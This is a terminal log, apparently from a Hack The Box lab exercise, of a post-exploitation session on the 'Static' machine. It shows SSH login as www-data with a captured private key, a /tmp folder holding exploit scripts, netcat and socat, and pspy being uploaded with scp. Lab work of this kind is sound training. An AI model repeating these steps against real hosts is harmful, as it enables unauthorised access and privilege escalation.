 ┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ ssh -i id_rsa_www-data www-data@10.10.10.246 -p 2222
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Fri Jun 25 01:52:13 2021 from 10.10.14.59
www-data@web:~$ cd /tmp/
www-data@web:/tmp$ ls
dedsec.py  exploit.py  exploit.sh  nc  pspy  socat  xdebug.log
www-data@web:/tmp$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ scp -P 2222 -i id_rsa_www-data ../../binary/pspy64s www-data@10.10.10.246:/tmp/pspy
pspy64s                                                     100% 1129KB   1.6MB/s   00:00
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$